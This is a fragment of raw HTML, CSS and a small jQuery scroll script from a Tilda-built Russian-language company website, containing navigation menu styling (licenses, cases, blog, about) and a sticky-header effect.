.tn-elem[data-elem-id="1697440099346"]{color:#fb8a00;z-index:20;top:30px;left:calc(50% - 600px + 892px);width:47px;height:auto;}#rec505148884 .tn-elem[data-elem-id="1697440099346"] .tn-atom {vertical-align:middle;color:#fb8a00;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.1;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec505148884 .tn-elem[data-elem-id="1697440099346"] {top:-330pxpx;left:calc(50% - 480px + 2420pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec505148884 .tn-elem[data-elem-id="1697440099355"]{color:#ffffff;z-index:21;top:30px;left:calc(50% - 600px + 238px);width:51px;height:auto;}#rec505148884 .tn-elem[data-elem-id="1697440099355"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.1;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec505148884 .tn-elem[data-elem-id="1697440099355"] {top:-310pxpx;left:calc(50% - 480px + 2072pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="505148884" data-artboard-screens="320,480,640,960,1200" data-artboard-height="65" data-artboard-valign="center" data-artboard-upscale="grid"> <div class="t396__carrier" data-artboard-recid="505148884"></div> <div class="t396__filter" data-artboard-recid="505148884"></div> <div class='t396__elem tn-elem tn-elem__5051488841697440099299' data-elem-id='1697440099299' data-elem-type='text' data-field-top-value="1317" data-field-left-value="2562" data-field-height-value="40" data-field-width-value="116" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight"> <div class='tn-atom'field='tn_text_1697440099299'>Смотреть видео</div> </div> <div class='t396__elem tn-elem tn-elem__5051488841697440099316' data-elem-id='1697440099316' data-elem-type='image' data-field-top-value="26" data-field-left-value="0" data-field-height-value="16" data-field-width-value="17" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="72" data-field-fileheight-value="68" data-field-heightmode-value="hug"> <a class='tn-atom' href="/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6363-6530-4135-b762-343537623262/Group_1.png' alt='' imgfield='tn_img_1697440099316' /> </a> </div> <div class='t396__elem tn-elem tn-elem__5051488841697440099322 t396__elem--anim-hidden' data-elem-id='1697440099322' data-elem-type='image' data-field-top-value="26" data-field-left-value="0" data-field-height-value="16" data-field-width-value="17" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-filewidth-value="72" data-field-fileheight-value="68" data-field-heightmode-value="hug"> <a class='tn-atom' href="/"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6661-3964-4264-b761-356566363830/Group_2.png' alt='' imgfield='tn_img_1697440099322' /> </a> </div> <div class='t396__elem tn-elem menu-text2 tn-elem__5051488841697440099332' data-elem-id='1697440099332' data-elem-type='text' data-field-top-value="30" data-field-left-value="441" data-field-height-value="17" data-field-width-value="92" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-960-value="-340" data-field-left-res-960-value="2042"> <div class='tn-atom'><a href="#tarif"style="color: inherit">ЛИЦЕНЗИИ</a></div> </div> <div class='t396__elem tn-elem menu-text tn-elem__5051488841697440099338' data-elem-id='1697440099338' data-elem-type='text' data-field-top-value="30" data-field-left-value="683" data-field-height-value="17" data-field-width-value="48" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-960-value="-330px" data-field-left-res-960-value="2274px"> <div class='tn-atom'><a href="/cases"style="color: inherit">Кейсы</a></div> </div> <div class='t396__elem tn-elem menu-text1 tn-elem__5051488841697440099346' data-elem-id='1697440099346' data-elem-type='text' data-field-top-value="30" data-field-left-value="892" data-field-height-value="17" data-field-width-value="47" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-960-value="-330px" data-field-left-res-960-value="2420px"> <div class='tn-atom'><a href="#menu2"style="color: inherit">Блог</a></div> </div> <div class='t396__elem tn-elem menu-text2 tn-elem__5051488841697440099355' data-elem-id='1697440099355' data-elem-type='text' data-field-top-value="30" data-field-left-value="238" data-field-height-value="17" data-field-width-value="51" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-top-res-960-value="-310px" data-field-left-res-960-value="2072px"> <div class='tn-atom'><a href="#company"style="color: inherit">о нас</a></div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('505148884');});});</script> <!-- /T396 --> </div> <div id="rec641118961" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style>
    
.t794__typo:hover, .menu-text:hover {
    display: inline;
    border-bottom: 2px solid #fb8a00;
}

.uc-menu2 .t794__tooltip-menu {

    margin-left: 37px;
}
</style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec493617102" class="r t-rec t-screenmin-1200px" style=" " data-animationappear="off" data-record-type="121" data-screen-min="1200px"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style>
#rec505148884 {
    position: fixed;
    width: 100%;
    top: 0px;
    z-index: 9999;
    transform: translateY(-100%); 
}
.fonmenu{
    background-color: rgba(0, 0, 0, 0.6);
    backdrop-filter: blur(5px);
    transform: translateY(0%) !important;
}
.transtime{transition:  all 0.4s cubic-bezier(0, 0, 0.8, 1.0)}
</style> <script>
$(document).ready(function(){
    let scrolldistance = 300; 
    let blockMenuID = '#rec505148884'; //ID Zero
    $(blockMenuID).addClass('fixed');
    setTimeout(function(){ 
        $(blockMenuID).addClass('transtime')
        if($(document).scrollTop()>scrolldistance){$(blockMenuID).addClass('fonmenu')};
    }, 500);
    $(window).scroll(function() { 
        var top = $(document).scrollTop();
        if (top >= scrolldistance) { 
          $(blockMenuID).addClass('fonmenu');
        } else {
          $(blockMenuID).removeClass('fonmenu'); 
        }
    });
});
</script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec594806326" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> <!-- T396 --> <style>#rec594806326 .t396__artboard {height:210px;background-color:#5c5c5c;}#rec594806326 .t396__filter {height:210px;}#rec594806326 .t396__carrier{height:210px;background-position:center center;background-attachment:scroll;background-image:url('https://static.tildacdn.com/tild3632-6461-4737-b132-353863663864/1.png');background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec594806326 .t396__artboard,#rec594806326 .t396__filter,#rec594806326 .t396__carrier {height:110px;}#rec594806326 .t396__filter {}#rec594806326 .t396__carrier {background-image:url('https://static.tildacdn.com/tild6665-6638-4230-b031-346662666663/_1.jpg');background-attachment:scroll;}}@media screen and (max-width:959px) {#rec594806326 .t396__artboard,#rec594806326 .t396__filter,#rec594806326 .t396__carrier {height:80px;}#rec594806326 .t396__filter {}#rec594806326 .t396__carrier {background-image:url('https://static.tildacdn.com/tild6464-3930-4437-b937-386231653561/1.png');background-attachment:scroll;}}@media screen and (max-width:639px) {#rec594806326 .t396__artboard,#rec594806326 .t396__filter,#rec594806326 .t396__carrier {height:140px;}#rec594806326 .t396__filter {}#rec594806326 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec594806326 .t396__artboard,#rec594806326 .t396__filter,#rec594806326 .t396__carrier {height:140px;}#rec594806326 .t396__filter {}#rec594806326 .t396__carrier {background-image:url('https://static.tildacdn.com/tild6564-3233-4363-b335-653639613935/1.png');background-attachment:scroll;}}#rec594806326 .tn-elem[data-elem-id="1648803448498"]{z-index:3;top:0px;left:calc(50% - 600px + -254px);width:1708px;height:auto;pointer-events:none;}#rec594806326 .tn-elem[data-elem-id="1648803448498"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec594806326 .tn-elem[data-elem-id="1648803448498"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1648803448498"] {top:399px;left:calc(50% - 480px + -166px);width:1043px;height:auto;}}@media screen and (max-width:959px) {#rec594806326 .tn-elem[data-elem-id="1648803448498"] {top:328px;left:calc(50% - 320px + -289px);width:969px;height:auto;}}@media screen and (max-width:639px) {#rec594806326 .tn-elem[data-elem-id="1648803448498"] {top:340px;left:calc(50% - 240px + -310px);width:843px;height:auto;}}@media screen and (max-width:479px) {#rec594806326 .tn-elem[data-elem-id="1648803448498"] {top:394px;left:calc(50% - 160px + -314px);width:738px;height:auto;}}#rec594806326 .tn-elem[data-elem-id="1648755256375"]{color:#ffffff;z-index:4;top:130px;left:calc(50% - 600px + 1px);width:93px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1648755256375"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1648755256375"] {top:-340px;left:calc(50% - 480px + 1590px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1648755359543"]{color:#ffffff;z-index:5;top:130px;left:calc(50% - 600px + 165px);width:165px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1648755359543"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1648755359543"] {top:-340px;left:calc(50% - 480px + 1780px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1648755361235"]{color:#ffffff;z-index:6;top:130px;left:calc(50% - 600px + 401px);width:81px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1648755361235"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1648755361235"] {top:-340px;left:calc(50% - 480px + 2042px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1648755362055"]{color:#ffffff;z-index:7;top:130px;left:calc(50% - 600px + 597px);width:48px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1648755362055"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1648755362055"] {top:-340px;left:calc(50% - 480px + 2264px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1649100694527"]{color:#ffffff;z-index:8;top:130px;left:calc(50% - 600px + 716px);width:48px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1649100694527"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1649100694527"] {top:-340px;left:calc(50% - 480px + 2264px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1648755362754"]{color:#ffffff;z-index:9;top:130px;left:calc(50% - 600px + 869px);width:36px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1648755362754"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1648755362754"] {top:-340px;left:calc(50% - 480px + 2410px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1648755363476"]{color:#ffffff;z-index:10;top:130px;left:calc(50% - 600px + 976px);width:74px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1648755363476"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1648755363476"] {top:-340px;left:calc(50% - 480px + 2542px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1648755495763"]{color:#ffffff;z-index:11;top:130px;left:calc(50% - 600px + 1121px);width:74px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1648755495763"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1648755495763"] {top:-340px;left:calc(50% - 480px + 2714px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1648757279606"]{z-index:12;top:48px;left:calc(50% - 600px + 0px);width:179px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1648757279606"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec594806326 .tn-elem[data-elem-id="1648757279606"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1648757279606"] {top:48px;left:calc(50% - 480px + 70px);height:auto;}}@media screen and (max-width:959px) {#rec594806326 .tn-elem[data-elem-id="1648757279606"] {top:27px;left:calc(50% - 320px + 54px);height:auto;}}@media screen and (max-width:639px) {#rec594806326 .tn-elem[data-elem-id="1648757279606"] {top:37px;left:calc(50% - 240px + 70px);width:134px;height:auto;}}@media screen and (max-width:479px) {#rec594806326 .tn-elem[data-elem-id="1648757279606"] {top:24px;left:calc(50% - 160px + 30px);height:auto;}}#rec594806326 .tn-elem[data-elem-id="1741899287936"]{z-index:13;top:26px;left:calc(50% - 600px + 0px);width:106px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1741899287936"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec594806326 .tn-elem[data-elem-id="1741899287936"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1741899287936"] {top:34px;left:calc(50% - 480px + 30px);height:auto;}}@media screen and (max-width:959px) {#rec594806326 .tn-elem[data-elem-id="1741899287936"] {top:27px;left:calc(50% - 320px + 30px);width:87px;height:auto;}}@media screen and (max-width:639px) {#rec594806326 .tn-elem[data-elem-id="1741899287936"] {top:33px;left:calc(50% - 240px + 30px);width:75px;height:auto;}}@media screen and (max-width:479px) {#rec594806326 .tn-elem[data-elem-id="1741899287936"] {top:21px;left:calc(50% - 160px + 30px);width:73px;height:auto;}}#rec594806326 .tn-elem[data-elem-id="1648803886812"]{color:#ffffff;text-align:center;z-index:14;top:1317px;left:calc(50% - 600px + 2562px);width:116px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1648803886812"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:13px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1653638696588"]{z-index:15;top:87px;left:calc(50% - 600px + -1900px);width:5000px;height:61px;}#rec594806326 .tn-elem[data-elem-id="1653638696588"] .tn-atom{border-width:1px;border-radius:0px 0px 0px 0px;opacity:0.1;background-position:center center;border-color:#eeeff3 ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1653638696588"] {top:-687px;left:calc(50% - 480px + -1941px);}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1648757030680"]{color:#ffffff;text-align:center;z-index:16;top:20px;left:calc(50% - 600px + 1050px);width:150px;height:40px;}#rec594806326 .tn-elem[data-elem-id="1648757030680"] .tn-atom{color:#ffffff;font-size:17px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:400;border-width:1px;border-radius:4px 4px 4px 4px;background-color:#fb8a00;background-position:center center;border-color:#ffb152 ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;box-shadow:0px 0px 15px 0px rgba(251,138,0,0.8);}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1648757030680"] {top:40px;left:calc(50% - 480px + 810px);}}@media screen and (max-width:959px) {#rec594806326 .tn-elem[data-elem-id="1648757030680"] {top:19px;left:calc(50% - 320px + 490px);}}@media screen and (max-width:639px) {#rec594806326 .tn-elem[data-elem-id="1648757030680"] {top:83px;left:calc(50% - 240px + 30px);width:421px;height:40px;}}@media screen and (max-width:479px) {#rec594806326 .tn-elem[data-elem-id="1648757030680"] {top:81px;left:calc(50% - 160px + 12px);width:297px;height:40px;}}#rec594806326 .tn-elem[data-elem-id="1653631044716"]{color:#ffffff;z-index:17;top:130px;left:calc(50% - 600px + 1px);width:115px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1653631044716"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1653631044716"] {top:-330pxpx;left:calc(50% - 480px + 1600pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1653631044720"]{color:#ffffff;z-index:18;top:130px;left:calc(50% - 600px + 454px);width:127px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1653631044720"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1653631044720"] {top:-330pxpx;left:calc(50% - 480px + 2052pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1653631044723"]{color:#ffffff;z-index:19;top:130px;left:calc(50% - 600px + 666px);width:76px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1653631044723"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1653631044723"] {top:-340px;left:calc(50% - 480px + 2042px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1653631044725"]{color:#ffffff;z-index:20;top:130px;left:calc(50% - 600px + 994px);width:48px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1653631044725"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1653631044725"] {top:-330pxpx;left:calc(50% - 480px + 2274pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1653631044728"]{color:#ffffff;z-index:21;top:130px;left:calc(50% - 600px + 827px);width:82px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1653631044728"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1653631044728"] {top:-330pxpx;left:calc(50% - 480px + 2274pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1653631044731"]{color:#ffffff;z-index:22;top:130px;left:calc(50% - 600px + 1127px);width:56px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1653631044731"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1653631044731"] {top:-330pxpx;left:calc(50% - 480px + 2420pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1653631044733"]{color:#ffffff;z-index:23;top:130px;left:calc(50% - 600px + 200px);width:169px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1653631044733"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:700;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1653631044733"] {top:-320pxpx;left:calc(50% - 480px + 2062pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1654161164690"]{z-index:24;top:-457px;left:calc(50% - 600px + -492px);width:30px;height:3px;}#rec594806326 .tn-elem[data-elem-id="1654161164690"] .tn-atom {border-radius:0px 0px 0px 0px;background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1654161164690"] {top:48px;left:calc(50% - 480px + 12px);}}@media screen and (max-width:959px) {#rec594806326 .tn-elem[data-elem-id="1654161164690"] {top:31px;left:calc(50% - 320px + 10px);}}@media screen and (max-width:639px) {#rec594806326 .tn-elem[data-elem-id="1654161164690"] {top:37px;left:calc(50% - 240px + 10px);}}@media screen and (max-width:479px) {#rec594806326 .tn-elem[data-elem-id="1654161164690"] {top:28px;left:calc(50% - 160px + -9px);width:25px;height:2px;}}#rec594806326 .tn-elem[data-elem-id="1654161164696"]{z-index:25;top:-447px;left:calc(50% - 600px + -482px);width:30px;height:3px;}#rec594806326 .tn-elem[data-elem-id="1654161164696"] .tn-atom {border-radius:0px 0px 0px 0px;background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1654161164696"] {top:58px;left:calc(50% - 480px + 12px);}}@media screen and (max-width:959px) {#rec594806326 .tn-elem[data-elem-id="1654161164696"] {top:41px;left:calc(50% - 320px + 10px);}}@media screen and (max-width:639px) {#rec594806326 .tn-elem[data-elem-id="1654161164696"] {top:47px;left:calc(50% - 240px + 10px);}}@media screen and (max-width:479px) {#rec594806326 .tn-elem[data-elem-id="1654161164696"] {top:35px;left:calc(50% - 160px + -9px);width:25px;height:2px;}}#rec594806326 .tn-elem[data-elem-id="1654161164702"]{z-index:26;top:-437px;left:calc(50% - 600px + -472px);width:30px;height:3px;}#rec594806326 .tn-elem[data-elem-id="1654161164702"] .tn-atom {border-radius:0px 0px 0px 0px;background-color:#ffffff;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1654161164702"] {top:68px;left:calc(50% - 480px + 12px);}}@media screen and (max-width:959px) {#rec594806326 .tn-elem[data-elem-id="1654161164702"] {top:51px;left:calc(50% - 320px + 10px);}}@media screen and (max-width:639px) {#rec594806326 .tn-elem[data-elem-id="1654161164702"] {top:57px;left:calc(50% - 240px + 10px);}}@media screen and (max-width:479px) {#rec594806326 .tn-elem[data-elem-id="1654161164702"] {top:42px;left:calc(50% - 160px + -9px);width:25px;height:2px;}}#rec594806326 .tn-elem[data-elem-id="1654161164707"]{z-index:27;top:-447px;left:calc(50% - 600px + -482px);width:30px;height:3px;}#rec594806326 .tn-elem[data-elem-id="1654161164707"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1654161164707"] {top:45px;left:calc(50% - 480px + 12px);height:30px;}}@media screen and (max-width:959px) {#rec594806326 .tn-elem[data-elem-id="1654161164707"] {top:28px;left:calc(50% - 320px + 10px);}}@media screen and (max-width:639px) {#rec594806326 .tn-elem[data-elem-id="1654161164707"] {top:34px;left:calc(50% - 240px + 10px);}}@media screen and (max-width:479px) {#rec594806326 .tn-elem[data-elem-id="1654161164707"] {top:23px;left:calc(50% - 160px + -9px);width:26px;height:26px;}}#rec594806326 .tn-elem[data-elem-id="1665402515482"]{z-index:28;top:169px;left:calc(50% - 600px + 1px);width:28px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1665402515482"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec594806326 .tn-elem[data-elem-id="1665402515482"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1665402515482"] {height:auto;}}@media screen and (max-width:959px) {#rec594806326 .tn-elem[data-elem-id="1665402515482"] {height:auto;}}@media screen and (max-width:639px) {#rec594806326 .tn-elem[data-elem-id="1665402515482"] {height:auto;}}@media screen and (max-width:479px) {#rec594806326 .tn-elem[data-elem-id="1665402515482"] {height:auto;}}#rec594806326 .tn-elem[data-elem-id="1665402588884"]{color:#ffffff;z-index:29;top:167px;left:calc(50% - 600px + 38px);width:70px;height:auto;}#rec594806326 .tn-elem[data-elem-id="1665402588884"] .tn-atom {vertical-align:middle;color:#ffffff;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.1;font-weight:300;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1665402588884"] {top:-320pxpx;left:calc(50% - 480px + 2062pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 .tn-elem[data-elem-id="1665403156805"]{color:#fb8a00;z-index:30;top:167px;left:calc(50% - 600px + 38px);width:70px;height:auto;}@media (min-width:1200px) {#rec594806326 .tn-elem.t396__elem--anim-hidden[data-elem-id="1665403156805"] {opacity:0;}}#rec594806326 .tn-elem[data-elem-id="1665403156805"] .tn-atom {vertical-align:middle;color:#fb8a00;font-size:15px;font-family:'TTCommons',Arial,sans-serif;line-height:1.1;font-weight:300;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec594806326 .tn-elem[data-elem-id="1665403156805"] {top:-310pxpx;left:calc(50% - 480px + 2072pxpx);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec594806326 